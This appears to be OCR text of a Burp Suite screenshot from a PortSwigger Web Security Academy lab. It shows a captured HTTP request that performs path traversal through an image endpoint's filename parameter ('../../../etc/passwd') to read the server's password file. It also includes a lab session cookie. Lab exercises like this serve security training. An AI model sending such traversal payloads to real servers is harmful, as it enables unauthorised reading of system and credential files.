 Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0acf001604a93bc78042ef9e00040044.web-security-academy.net
3 Cookie: session=co2GOGJi4TuVHK52mQtKpWujDcuwbg1s
4 Sec-Ch-Ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0acf001604a93bc78042ef9e00040044.web-security-academy.net/product?produc
tId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
15
16